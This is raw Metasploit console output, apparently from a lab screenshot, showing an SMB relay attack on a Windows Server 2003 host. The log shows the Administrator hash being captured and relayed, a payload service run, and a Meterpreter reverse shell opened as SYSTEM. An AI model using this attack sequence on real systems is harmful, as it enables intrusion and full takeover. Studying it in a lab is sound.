 [*] Server started.
msf5 exploit(windows/smb/smb_relay) > [*] Received 192.168.102.139:1032 \ LMHASH:00 NTHASH: OS:Windows Server 2003 3790 Service Pack 2 LM:
[*] Sending Access Denied to 192.168.102.139:1032 \
[*] Received 192.168.102.139:1032 WIN03-7CE1C7ED4\Administrator LMHASH:77099c809d624efb60a0e342863caebc8b427b114364b515 NTHASH:77099c809d624efb60a0e342863caebc8b427b114364b515 OS:Wind
ows Server 2003 3790 Service Pack 2 LM:
[*] Authenticating to 192.168.102.139 as WIN03-7CE1C7ED4\Administrator...
[*] AUTHENTICATED as WIN03-7CE1C7ED4\Administrator...
[*] Connecting to the defined share...
[*] Regenerating the payload...
[*] Uploading payload...
[*] Created \cUDoAOdz.exe...
[*] Connecting to the Service Control Manager...
[*] Obtaining a service manager handle...
[*] Creating a new service...
[*] Closing service handle...
[*] Opening service...
[*] Starting the service...
[*] Removing the service...
[*] Closing service handle...
[*] Deleting \cUDoAOdz.exe...
[*] Sending stage (180291 bytes) to 192.168.102.139
[*] Sending Access Denied to 192.168.102.139:1032 WIN03-7CE1C7ED4\Administrator
[*] Meterpreter session 1 opened (192.168.102.132:4444 -> 192.168.102.139:1034) at 2019-12-15 03:38:09 -0500
sessions
Active sessions
===============
Id  Name  Type                     Information                            Connection
--  ----  ----                     -----------                            ----------
1         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ WIN03-7CE1C7ED4  192.168.102.132:4444 -> 192.168.102.139:1034 (192.168.102.139)
msf5 exploit(windows/smb/smb_relay) >